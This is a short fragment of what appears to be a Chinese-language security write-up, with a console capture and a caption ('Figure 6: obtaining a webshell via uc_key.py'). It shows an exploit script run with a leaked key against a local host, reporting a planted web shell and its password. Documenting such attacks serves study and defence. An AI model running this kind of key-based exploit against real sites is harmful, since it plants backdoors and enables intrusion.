 C:\Python27>python uc_key.py http://127.0.0.1/ 0 b33cf20b7686d649206358
f5479fb2519895a1e7d43a52fde6f46
webshell:http://127.0.0.1//config/config_ucenter.php,password:1
C:\Python27>
图 6 通过 uc_key.py 获取 webshell